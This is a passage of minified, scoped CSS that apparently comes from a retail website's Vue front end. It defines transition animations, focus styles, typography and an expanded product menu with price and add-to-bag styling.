#1e1e1e!important}.tab-focus--box-inset[data-v-48d20970]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-48d20970]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-48d20970]:active,.sr-only-focusable[data-v-48d20970]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-48d20970],.fade-leave-to[data-v-48d20970]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-48d20970],.fade-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-48d20970],.fade-leave-active[data-v-48d20970]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-48d20970],.fade-in-leave-to[data-v-48d20970]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-48d20970],.fade-in-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-48d20970]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-48d20970]{transition:opacity 0s}}.fade-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-48d20970],.full-slide-up-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-48d20970],.full-slide-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-48d20970],.full-slide-up-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-48d20970],.full-slide-right-leave-to[data-v-48d20970]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-48d20970],.full-slide-right-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-48d20970],.full-slide-right-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-48d20970],.full-slide-left-responsive--xs-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-48d20970],.full-slide-left-responsive--xs-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-48d20970],.full-slide-left-responsive--xs-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-48d20970],.full-slide-left-responsive--xs-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-48d20970],.full-slide-right-responsive--xs-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-48d20970],.full-slide-right-responsive--xs-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-48d20970],.full-slide-right-responsive--xs-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-48d20970],.full-slide-right-responsive--xs-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-48d20970],.full-slide-left-responsive--sm-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-48d20970],.full-slide-left-responsive--sm-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-48d20970],.full-slide-left-responsive--sm-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-48d20970],.full-slide-left-responsive--sm-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-48d20970],.full-slide-right-responsive--sm-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-48d20970],.full-slide-right-responsive--sm-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-48d20970],.full-slide-right-responsive--sm-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-48d20970],.full-slide-right-responsive--sm-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-48d20970],.full-slide-left-responsive--md-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-48d20970],.full-slide-left-responsive--md-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-48d20970],.full-slide-left-responsive--md-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-48d20970],.full-slide-left-responsive--md-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-48d20970],.full-slide-right-responsive--md-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-48d20970],.full-slide-right-responsive--md-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-48d20970],.full-slide-right-responsive--md-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-48d20970],.full-slide-right-responsive--md-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-48d20970],.full-slide-left-responsive--lg-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-48d20970],.full-slide-left-responsive--lg-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-48d20970],.full-slide-left-responsive--lg-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-48d20970],.full-slide-left-responsive--lg-leave-to[data-v-48d20970]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-48d20970],.full-slide-right-responsive--lg-leave-to[data-v-48d20970]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-48d20970],.full-slide-right-responsive--lg-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-48d20970],.full-slide-right-responsive--lg-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-48d20970],.full-slide-right-responsive--lg-leave-to[data-v-48d20970]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-48d20970],.full-slide-down-leave-to[data-v-48d20970]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-48d20970],.full-slide-down-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-48d20970],.full-slide-down-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-48d20970],.full-slide-left-leave-to[data-v-48d20970]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-48d20970],.full-slide-left-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-48d20970],.full-slide-left-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-48d20970],.full-slide-up-touchless-not-leave-to[data-v-48d20970]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-48d20970],.full-slide-up-touchless-not-leave-to[data-v-48d20970]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-48d20970],.full-slide-up-touchless-not-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-48d20970],.full-slide-up-touchless-not-leave-active[data-v-48d20970]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-48d20970],.full-slide-up-touchless-fade-leave-to[data-v-48d20970]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-48d20970],.full-slide-up-touchless-fade-leave-to[data-v-48d20970]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-48d20970],.full-slide-up-touchless-fade-leave-active[data-v-48d20970]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-48d20970],.fade-slide-up-leave-to[data-v-48d20970]{opacity:0}.fade-slide-up-enter[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-48d20970],.fade-slide-up-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-48d20970],.fade-slide-right-leave-to[data-v-48d20970]{opacity:0}.fade-slide-right-enter[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-48d20970],.fade-slide-right-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-48d20970],.fade-slide-down-leave-to[data-v-48d20970]{opacity:0}.fade-slide-down-enter[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-48d20970],.fade-slide-down-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-48d20970],.fade-slide-left-leave-to[data-v-48d20970]{opacity:0}.fade-slide-left-enter[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-48d20970],.fade-slide-left-leave-active[data-v-48d20970]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-48d20970]{left:0;position:absolute!important;right:0}.expand-enter[data-v-48d20970],.expand-leave-to[data-v-48d20970]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-48d20970],.expand-leave-active[data-v-48d20970]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-48d20970],.expand-leave-active[data-v-48d20970]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-48d20970],.slide-down-up-leave-to[data-v-48d20970]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-48d20970],.slide-down-up-leave[data-v-48d20970]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-48d20970],.slide-down-up-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-48d20970],.slide-down-up-leave-active[data-v-48d20970]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-48d20970],.bounce-in-leave-to[data-v-48d20970]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-48d20970],.bounce-in-leave[data-v-48d20970]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-48d20970],.bounce-in-leave-active[data-v-48d20970]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-48d20970],.bounce-in-leave-active[data-v-48d20970]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-48d20970{to{transform:rotate(1turn)}}@keyframes pulse-data-v-48d20970{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-48d20970{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-48d20970{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-48d20970{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-48d20970{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-48d20970{0%{opacity:1}to{opacity:0}}.skeleton[data-v-48d20970]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-48d20970]:after,.skeleton[data-v-48d20970]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.expanded-menu[data-v-48d20970]{bottom:0;display:flex;flex-direction:column;left:0;position:fixed;right:0}.expanded-menu--expanded[data-v-48d20970]{top:0;z-index:102}@media(hover:hover)and (pointer:fine){.expanded-menu--expanded[data-v-48d20970]{bottom:0;position:absolute;top:auto;z-index:1}}.expanded-menu__mask[data-v-48d20970]{background-color:rgba(30,30,30,.2);height:100%;position:absolute;width:100%}@media(hover:hover)and (pointer:fine){.expanded-menu__mask[data-v-48d20970]{display:none}}.expanded-menu__content-container[data-v-48d20970]{background-color:#fff;bottom:0;display:flex;flex-direction:column;padding:16px;position:absolute;width:100%}@media(hover:hover)and (pointer:fine){.expanded-menu__content-container[data-v-48d20970]{padding:12px 8px 0;position:static}}.expanded-menu__heading[data-v-48d20970]{align-items:normal;display:flex;flex-direction:row;justify-content:space-between}.expanded-menu__heading-button[data-v-48d20970]{align-items:center;background-color:#fff;display:flex;flex-direction:row;font-size:1.6rem;font-weight:500;justify-content:normal;padding:16px;position:absolute;top:0;z-index:1}@media(hover:hover)and (pointer:fine){.expanded-menu__heading-button[data-v-48d20970]{padding:12px 8px}}.expanded-menu__heading-button[data-v-48d20970]:first-child:not(:only-child){left:0}.expanded-menu__heading-button[data-v-48d20970]:last-child{right:0}.expanded-menu__panel[data-v-48d20970]:not(:last-child){margin:0 16px 0 0}.expanded-menu__panel--reverse[data-v-48d20970]:not(:first-child){margin:0 0 0 16px}@media(hover:hover)and (pointer:fine){.expanded-menu__image-link[data-v-48d20970]{display:none}}.expanded-menu__image-link[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.expanded-menu__header[data-v-48d20970]{display:flex;margin-bottom:16px}.expanded-menu__header-image[data-v-48d20970]{margin:8px 16px 0 0;width:112px}.expanded-menu__header-text[data-v-48d20970]{display:flex;flex-direction:column;flex-grow:1;letter-spacing:.05rem;margin-top:8px;padding-right:16px}.expanded-menu__name-link[data-v-48d20970]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-weight:500;letter-spacing:.05rem;line-height:1.4;overflow:hidden;text-decoration:none}.expanded-menu__name-link[data-v-48d20970]:focus:not(:focus-visible){border:none!important}.expanded-menu__current-price[data-v-48d20970]{color:#1e1e1e;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:1.4;padding-top:8px}@media(hover:hover)and (pointer:fine){.expanded-menu__current-price[data-v-48d20970]{padding-top:16px}}.expanded-menu__button[data-v-48d20970]{border:1px solid #cdcbcb;font-size:1.4rem}.expanded-menu__button[data-v-48d20970]:active{background-color:#fff;color:#1e1e1e}.expanded-menu__button[data-v-48d20970] .add-to-bag-button__bag-icon,.expanded-menu__button[data-v-48d20970] .add-to-bag-button__error-icon{display:none}.expanded-menu__button[data-v-48d20970] .add-to-bag-button__text{flex-basis:auto}.expanded-menu__loading-overlay[data-v-48d20970]{align-items:center;background:hsla(0,0%,100%,.5);bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0}@media(hover:hover)and (pointer:fine){.expanded-menu__loading-overlay[data-v-48d20970]{display:none}}.expanded-menu__price--discounted[data-v-48d20970]{color:#89231f;display:inline-block}.expanded-menu__price--regular[data-v-48d20970]{display:inline-block;text-decoration:line-through}.expanded-menu__stock-label[data-v-48d20970]{align-items:center;display:flex;flex-direction:row;justify-content:normal;margin-top:8px}@media(hover:hover)and (pointer:fine){.expanded-menu__stock-label[data-v-48d20970]{margin-top:16px}}.expanded-menu__stock-label[data-v-48d20970]>:not(:last-child){margin-right:8px}.returner[data-v-48d20970]{z-index:2!important}body[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-a4e0d6d0] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-a4e0d6d0] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-a4e0d6d0],h2[data-v-a4e0d6d0],h3[data-v-a4e0d6d0],h4[data-v-a4e0d6d0],h5[data-v-a4e0d6d0],h6[data-v-a4e0d6d0]{margin:0;padding:0}h1[data-v-a4e0d6d0]{font-size:2.8rem;line-height:3.6rem}h1[data-v-a4e0d6d0],h2[data-v-a4e0d6d0]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-a4e0d6d0]{font-size:2.4rem;line-height:3.2rem}h3[data-v-a4e0d6d0]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-a4e0d6d0]{font-size:1.6rem}h4[data-v-a4e0d6d0],h5[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-a4e0d6d0]{font-size:1.5rem}h6[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-a4e0d6d0]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-a4e0d6d0]:not(:focus):not(:hover){text-decoration:underline}a[data-v-a4e0d6d0]:focus,a[data-v-a4e0d6d0]:hover{text-decoration:initial}button[data-v-a4e0d6d0]{font-weight:500;line-height:2.2rem}button[data-v-a4e0d6d0],caption[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-a4e0d6d0]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-a4e0d6d0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-a4e0d6d0]{margin-bottom:16px}p[data-v-a4e0d6d0]:last-child{margin-bottom:0}strong[data-v-a4e0d6d0]{font-weight:500}.focus[data-v-a4e0d6d0]:focus,.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet:focus,.product-card .image-carousel[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus,.product-card[data-v-a4e0d6d0]:focus,.product-card__badge[data-v-a4e0d6d0]:focus,.product-card__data[data-v-a4e0d6d0]:focus,.product-card__ratings[data-v-a4e0d6d0]:focus,.product-card__stock-status-badge[data-v-a4e0d6d0]:focus,.product-card__swatch[data-v-a4e0d6d0]:focus,.product-card__title-container-icon[data-v-a4e0d6d0]:focus,.product-card__title-container-text[data-v-a4e0d6d0]:focus,.tab-focus[data-v-a4e0d6d0]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-a4e0d6d0]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-a4e0d6d0]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none!important}.sr-only[data-v-a4e0d6d0]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a4e0d6d0]:active,.sr-only-focusable[data-v-a4e0d6d0]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-a4e0d6d0],.fade-leave-to[data-v-a4e0d6d0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-a4e0d6d0],.fade-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-a4e0d6d0],.fade-leave-active[data-v-a4e0d6d0]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-a4e0d6d0],.fade-in-leave-to[data-v-a4e0d6d0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-a4e0d6d0],.fade-in-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-a4e0d6d0]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-a4e0d6d0]{transition:opacity 0s}}.fade-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-a4e0d6d0],.full-slide-up-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-a4e0d6d0],.full-slide-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-a4e0d6d0],.full-slide-up-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-a4e0d6d0],.full-slide-right-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-a4e0d6d0],.full-slide-right-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-a4e0d6d0],.full-slide-right-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-left-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-a4e0d6d0],.full-slide-right-responsive--xs-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-left-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-a4e0d6d0],.full-slide-right-responsive--sm-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and 